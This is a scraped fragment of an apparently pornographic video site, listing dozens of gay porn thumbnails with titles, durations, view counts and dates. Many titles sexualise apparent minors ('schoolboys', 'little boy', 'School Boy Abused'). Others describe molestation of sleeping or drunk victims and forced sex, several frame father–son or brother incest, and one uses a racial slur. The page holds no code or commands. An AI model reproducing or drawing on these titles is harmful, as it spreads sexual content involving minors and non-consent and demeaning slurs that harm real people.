                                <span class="thumb-desc">Slutty Bottom is Fucked Deep and Raw by DL trade BBC: farts on the dick and the nigga can&#039;t believe how hungry the bitch is</span>
                                <span class="thumb-extra">162 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636996462413/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101c6b874d" src="/thumbs/413/3824942636996462413_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Men.com - (Dennis West, Xander Brave) - Bath Time - Drill My Hole</span>
                                <span class="thumb-extra">13 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638245780881/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Novato sendo arrombado por dois</span>
                                <span class="thumb-extra">136869 21.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639375016169/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aa3160e9" src="/thumbs/169/3824942639375016169_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Step Dad Pimps Out Son</span>
                                <span class="thumb-extra">2716 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639887134891/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c8b7b0ab" src="/thumbs/891/3824942639887134891_0.jpg"/>
                                    <span class="thumb-info">0:46</span>
                                </div>
                                <span class="thumb-desc">Daddy is agressive and is wrecking me - My ebook HOW TO BE A BETTER BOTTOM is available at https://www.amazon.com/dp/B08237FVS2 hope you enjoy</span>
                                <span class="thumb-extra">1503 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640058402226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2ed05b2" src="/thumbs/226/3824942640058402226_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Horny Bear Stepdad Wants Quickie From Young Stepson Before School</span>
                                <span class="thumb-extra">362 13.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640333065049/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg"/>
                                    <span class="thumb-info">9:58</span>
                                </div>
                                <span class="thumb-desc">2 Black Men vs 1 Small Twink</span>
                                <span class="thumb-extra">2027 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639738448148/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bfdae914" src="/thumbs/148/3824942639738448148_0.jpg"/>
                                    <span class="thumb-info">1:16</span>
                                </div>
                                <span class="thumb-desc">PromThief MEN.COM</span>
                                <span class="thumb-extra">2635 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636887737097/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1015f08309" src="/thumbs/97/3824942636887737097_0.jpg"/>
                                    <span class="thumb-info">8:39</span>
                                </div>
                                <span class="thumb-desc">YoungPerps - Bearded daddy mall cop fucks straight boy shoplifter hard</span>
                                <span class="thumb-extra">5793 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637759379067/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg"/>
                                    <span class="thumb-info">19:07</span>
                                </div>
                                <span class="thumb-desc">Daddy and Son on Cam</span>
                                <span class="thumb-extra">6972 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638735501760/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10841329c0" src="/thumbs/760/3824942638735501760_0.jpg"/>
                                    <span class="thumb-info">8:23</span>
                                </div>
                                <span class="thumb-desc">Handsome uncle ties up and fucks horny used nephew</span>
                                <span class="thumb-extra">3792 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1672252644002500436/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="173508eb747a0f54" src="/thumbs/436/1672252644002500436_0.jpg"/>
                                    <span class="thumb-info">2:09</span>
                                </div>
                                <span class="thumb-desc">African street thug. Ripped stud assfucking while bottom jerks</span>
                                <span class="thumb-extra">48 29.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636762026525/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100e72521d" src="/thumbs/525/3824942636762026525_0.jpg"/>
                                    <span class="thumb-info">22:43</span>
                                </div>
                                <span class="thumb-desc">Cute twink with dad</span>
                                <span class="thumb-extra">1060 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636846369817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg"/>
                                    <span class="thumb-info">17:56</span>
                                </div>
                                <span class="thumb-desc">Asian teen guy passed out drunk and molested</span>
                                <span class="thumb-extra">2700 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638779161870/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1086ad5d0e" src="/thumbs/870/3824942638779161870_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">New hot man sex photo in bathroom and large dick crying schoolboys</span>
                                <span class="thumb-extra">5163 27.09.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638752913514/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10851cd86a" src="/thumbs/514/3824942638752913514_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Woodelf Gangbang</span>
                                <span class="thumb-extra">2899 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638990377010/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1093444032" src="/thumbs/10/3824942638990377010_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Big cock vs family gay porn hd movieture The HR meeting</span>
                                <span class="thumb-extra">56 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638796622001/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1087b7c8b1" src="/thumbs/1/3824942638796622001_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">daddy fuck</span>
                                <span class="thumb-extra">5140 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637413635633/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Heteros jugando a bajarse los pantalones y nalgueandose</span>
                                <span class="thumb-extra">5754 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12857295222875180717/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b26e49e263cd4ead" src="/thumbs/717/12857295222875180717_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">Roped down submissive receives rough anal treatment</span>
                                <span class="thumb-extra">72 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639517612988/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</span>
                                <span class="thumb-extra">2718 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639113280873/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109a979d69" src="/thumbs/873/3824942639113280873_0.jpg"/>
                                    <span class="thumb-info">7:19</span>
                                </div>
                                <span class="thumb-desc">voila comment punir un voleur</span>
                                <span class="thumb-extra">3375 13.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12318294657117139451/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aaf35fb9bc0f31fb" src="/thumbs/451/12318294657117139451_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Restrained twink endures rough handjob session</span>
                                <span class="thumb-extra">59 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5536202686590960888/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cd48b02ead144f8" src="/thumbs/888/5536202686590960888_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">BIG DICK MUSCLE POWER BOTTOM STERLING ROUGH FUCKED AND RAW BRED BY CUTLER X</span>
                                <span class="thumb-extra">17 26.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640713678966/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f9fbc076" src="/thumbs/966/3824942640713678966_0.jpg"/>
                                    <span class="thumb-info">13:45</span>
                                </div>
                                <span class="thumb-desc">Gay Sleep 127</span>
                                <span class="thumb-extra">3607 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639528438046/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b356691e" src="/thumbs/46/3824942639528438046_0.jpg"/>
                                    <span class="thumb-info">15:15</span>
                                </div>
                                <span class="thumb-desc">Straight lad gets assaulted with barefuck and creampie</span>
                                <span class="thumb-extra">67978 20.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638047780419/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105b155e43" src="/thumbs/419/3824942638047780419_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Father Teaching Son To Not Cum So Fast</span>
                                <span class="thumb-extra">6345 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640416776767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e849623f" src="/thumbs/767/3824942640416776767_0.jpg"/>
                                    <span class="thumb-info">10:47</span>
                                </div>
                                <span class="thumb-desc">Why I love my son more than my wife</span>
                                <span class="thumb-extra">1150 15.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3992079457236276634/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</span>
                                <span class="thumb-extra">2951 29.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638472017336/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10745eb5b8" src="/thumbs/336/3824942638472017336_0.jpg"/>
                                    <span class="thumb-info">22:02</span>
                                </div>
                                <span class="thumb-desc">Bastard Used Sex: Free Gay HD Porn VideoxHamster teen - abuserporn.com</span>
                                <span class="thumb-extra">4962 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640662441775/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f6edef2f" src="/thumbs/775/3824942640662441775_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Sleeping SON wakes up to DADDY&#039;s COCK in his ASS</span>
                                <span class="thumb-extra">95797 19.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639310546059/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a659a48b" src="/thumbs/59/3824942639310546059_0.jpg"/>
                                    <span class="thumb-info">9:27</span>
                                </div>
                                <span class="thumb-desc">Twink sucks his horny lovers big cock before fucking him raw</span>
                                <span class="thumb-extra">718 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638289886887/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1069839ea7" src="/thumbs/887/3824942638289886887_0.jpg"/>
                                    <span class="thumb-info">5:57</span>
                                </div>
                                <span class="thumb-desc">video 1</span>
                                <span class="thumb-extra">3966 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637610998641/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10410c9b71" src="/thumbs/641/3824942637610998641_0.jpg"/>
                                    <span class="thumb-info">4:21</span>
                                </div>
                                <span class="thumb-desc">This little boy belongs to D J</span>
                                <span class="thumb-extra">2515 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639548708900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b48bb824" src="/thumbs/900/3824942639548708900_0.jpg"/>
                                    <span class="thumb-info">0:47</span>
                                </div>
                                <span class="thumb-desc">Deepthroat</span>
                                <span class="thumb-extra">3465 20.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639908942523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ca0472bb" src="/thumbs/523/3824942639908942523_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Straight Teen Boy Turned Into A Slave</span>
                                <span class="thumb-extra">487 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638215337730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1065121702" src="/thumbs/730/3824942638215337730_0.jpg"/>
                                    <span class="thumb-info">1:49</span>
                                </div>
                                <span class="thumb-desc">Who is this bottom?</span>
                                <span class="thumb-extra">740 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639856204717/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c6dfbbad" src="/thumbs/717/3824942639856204717_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Shoplifting Twink And His Dad Fucked By Black Security Officer</span>
                                <span class="thumb-extra">156 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640074581323/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d3e3e54b" src="/thumbs/323/3824942640074581323_0.jpg"/>
                                    <span class="thumb-info">2:08</span>
                                </div>
                                <span class="thumb-desc">Prashant forced by a guy</span>
                                <span class="thumb-extra">3145 11.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638262262280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1067de1a08" src="/thumbs/280/3824942638262262280_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Pinoy teens male gay sex video xxx Suspect on the Run, Gets Deep Dick</span>
                                <span class="thumb-extra">1209 21.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637209461187/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10291da1c3" src="/thumbs/187/3824942637209461187_0.jpg"/>
                                    <span class="thumb-info">7:10</span>
                                </div>
                                <span class="thumb-desc">Fem gay twink videos Kevin Nash has finally returned to HomoEmo and</span>
                                <span class="thumb-extra">7790 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636686909284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg"/>
                                    <span class="thumb-info">19:27</span>
                                </div>
                                <span class="thumb-desc">School Boy Abused by Skin Head</span>
                                <span class="thumb-extra">1379 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638005527110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg"/>
                                    <span class="thumb-info">2:19</span>
                                </div>
                                <span class="thumb-desc">Dad loves son&#039;s cock in the ass</span>
                                <span class="thumb-extra">3417 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639209110147/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg"/>
                                    <span class="thumb-info">6:06</span>
                                </div>
                                <span class="thumb-desc">Gay Sleep 113</span>
                                <span class="thumb-extra">5979 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640511554912/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10edef9560" src="/thumbs/912/3824942640511554912_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Brit jock in the shower gets facialized</span>
                                <span class="thumb-extra">707 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636775613368/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg"/>
                                    <span class="thumb-info">23:15</span>
                                </div>
                                <span class="thumb-desc">Brazilian forced by straight</span>
                                <span class="thumb-extra">48643 21.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9579182832360243873/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="84f01808895a42a1" src="/thumbs/873/9579182832360243873_0.jpg"/>
                                    <span class="thumb-info">1:34</span>
                                </div>
                                <span class="thumb-desc">Hot daddy fucking three little twinks. Three bottoms one top</span>
                                <span class="thumb-extra">56 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638306646807/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</span>
                                <span class="thumb-extra">3731 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640257165278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dec5e7de" src="/thumbs/278/3824942640257165278_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Sexy little twink becomes a prison bitch for a mature guy</span>
                                <span class="thumb-extra">695 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640686284394/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f859be6a" src="/thumbs/394/3824942640686284394_0.jpg"/>
                                    <span class="thumb-info">21:05</span>
                                </div>
                                <span class="thumb-desc">gay monster cock lovers</span>
                                <span class="thumb-extra">1357 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13403060296635521123/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba013c53cc1a1863" src="/thumbs/123/13403060296635521123_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Straight Nerdy Big Dick Teen Boy Fucked By Gay Officer - Sammy Eros, Greg McKeon</span>
                                <span class="thumb-extra">54 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637257239211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg"/>
                                    <span class="thumb-info">20:44</span>
                                </div>
                                <span class="thumb-desc">Daddy ARG 3</span>
                                <span class="thumb-extra">1748 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1571352201080313275/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="15ce9080626b95bb" src="/thumbs/275/1571352201080313275_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">russian gay dominated</span>
                                <span class="thumb-extra">261 28.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733066716159/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb978f623ff" src="/thumbs/159/2705852733066716159_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Twink sucks multiple cocks and gets fucked rough</span>
                                <span class="thumb-extra">227 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639509865485/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b23b040d" src="/thumbs/485/3824942639509865485_0.jpg"/>
                                    <span class="thumb-info">23:20</span>
                                </div>
                                <span class="thumb-desc">Superman Double Teamed LANCE HART, CAMERON KINCADE, ALEX ADAMS</span>
                                <span class="thumb-extra">1918 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638157483576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10619f4e38" src="/thumbs/576/3824942638157483576_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Skinny Twink Step Son Fucked By Step Dad After Finding His Stash Of Gay Porn</span>
                                <span class="thumb-extra">4142 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639007729701/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10944d0825" src="/thumbs/701/3824942639007729701_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Horny Twinks Couple Sex Outdoors</span>
                                <span class="thumb-extra">54 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637148915916/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102581c8cc" src="/thumbs/916/3824942637148915916_0.jpg"/>
                                    <span class="thumb-info">16:27</span>
                                </div>
                                <span class="thumb-desc">TheThief 2 of 4</span>
                                <span class="thumb-extra">1173 5.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637459936621/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10380b956d" src="/thumbs/621/3824942637459936621_0.jpg"/>
                                    <span class="thumb-info">7:10</span>
                                </div>
                                <span class="thumb-desc">Gay young teen porn teacher force first time The men embark with some</span>
                                <span class="thumb-extra">332 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637028564487/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101e555e07" src="/thumbs/487/3824942637028564487_0.jpg"/>
                                    <span class="thumb-info">4:36</span>
                                </div>
                                <span class="thumb-desc">cuckold humiliation interracial sissy orgy wife big cock milf slut sissyhorns.com</span>
                                <span class="thumb-extra">2061 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640064195058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d34569f2" src="/thumbs/58/3824942640064195058_0.jpg"/>
                                    <span class="thumb-info">8:13</span>
                                </div>
                                <span class="thumb-desc">Our Neighborhood Policeman Loves Teen Boys</span>
                                <span class="thumb-extra">947 3.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637055790623/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101ff4ce1f" src="/thumbs/623/3824942637055790623_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Big black dick is pounding a twink blonde anal</span>
                                <span class="thumb-extra">6520 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3870470917140080228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="35b6accae19d6664" src="/thumbs/228/3870470917140080228_0.jpg"/>
                                    <span class="thumb-info">12:42</span>
                                </div>
                                <span class="thumb-desc">student being punished</span>
                                <span class="thumb-extra">1002 28.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637286276161/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102db1bc41" src="/thumbs/161/3824942637286276161_0.jpg"/>
                                    <span class="thumb-info">4:00</span>
                                </div>
                                <span class="thumb-desc">Gay teen is tied up on his knees</span>
                                <span class="thumb-extra">765 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636811494450/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Some BROTHERLY cock before college for teen boy</span>
                                <span class="thumb-extra">1771 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636612094445/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10058289ed" src="/thumbs/445/3824942636612094445_0.jpg"/>
                                    <span class="thumb-info">15:34</span>
                                </div>
                                <span class="thumb-desc">Hot Dad and Boy</span>
                                <span class="thumb-extra">2947 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639992730611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cf02f3f3" src="/thumbs/611/3824942639992730611_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Bbc late night twink love forced</span>
                                <span class="thumb-extra">303 21.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7135543842128370721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="63068b5195499c21" src="/thumbs/721/7135543842128370721_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Let me do what I want with it. XVÍDEOS RED</span>
                                <span class="thumb-extra">1142 13.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636935535617/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1018c9dc01" src="/thumbs/617/3824942636935535617_0.jpg"/>
                                    <span class="thumb-info">8:43</span>
                                </div>
                                <span class="thumb-desc">my dad fucks my tight ass while i&#039;m texting to my boyfriend</span>
                                <span class="thumb-extra">844 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638314093161/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106af4fa69" src="/thumbs/161/3824942638314093161_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Dad Teaches Sons Not To Be Ashamed Of Liking Cocks- Gay Family</span>
